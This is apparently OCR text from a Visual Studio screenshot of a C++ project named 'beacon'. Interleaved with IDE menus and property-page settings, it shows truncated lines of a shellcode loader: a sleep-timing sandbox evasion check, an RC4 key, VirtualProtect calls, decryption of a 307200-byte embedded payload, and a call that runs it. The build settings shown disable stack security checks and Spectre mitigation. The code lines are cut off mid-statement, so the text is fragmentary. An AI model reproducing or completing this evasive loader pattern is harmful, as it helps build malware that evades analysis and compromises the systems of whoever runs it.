 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search beacon Sign in
Release x64 Local Windows Debugger GitHub Copilot
data.asm beacon.cpp
beacon
40 // Simple sandbox ev
41 auto start = std::ch
42 std::this_thread::sl
43 auto end = std::chro
44 std::chrono::duratio
45 if (elapsed_seconds.
46 exit(0);
47 }
48 // Run our payload f
49 const char* key = "a
50 int len = 307200; //
51 DWORD oldProtect = 0
52 if (!VirtualProtect(
53 printf("Error: %
54 }
55 rc4((unsigned char*)
56 VirtualProtect((LPVO
57 RunData();
58 }
59
100 % 0 1
Output
Show output from:
Error List Output
beacon Property Pages
?
Configuration: Active(Release) Platform: Active(x64) Configuration Manager...
Configuration Properties
General
Advanced
Debugging
VC++ Directories
C/C++
General
Optimization
Preprocessor
Code Generation
Language
Precompiled Heade
Output Files
Browse Information
External Includes
Advanced
All Options
Command Line
Linker
Manifest Tool
XML Document Genera
Browse Information
Enable String Pooling
Enable Minimal Rebuild No (/Gm-)
Enable C++ Exceptions Yes (/EHsc)
Smaller Type Check No
Basic Runtime Checks Default
Runtime Library Multi-threaded (/MT)
Struct Member Alignment Default
Security Check Disable Security Check (/GS-)
Control Flow Guard
Enable Function-Level Linking Yes (/Gy)
Enable Parallel Code Generation
Enable Enhanced Instruction Set Not Set
Floating Point Model Precise (/fp:precise)
Enable Floating Point Exceptions
Create Hotpatchable Image
Spectre Mitigation Disabled
Enable Intel JCC Erratum Mitigation No
Enable EH Continuation Metadata
Enable Signed Returns
Security Check
The Security Check helps detect stack-buffer over-runs, a common attempted attack upon a program's
security. . (/GS-, /GS)
Tamam İptal Uygula
Solution Explorer
ution Explorer (Ctrl+ş)
ion 'beacon' (1 of 1 project)
eacon
References
External Dependencies
Header Files
Resource Files
Source Files
beacon.cpp
data.asm
Solution Explorer Git Changes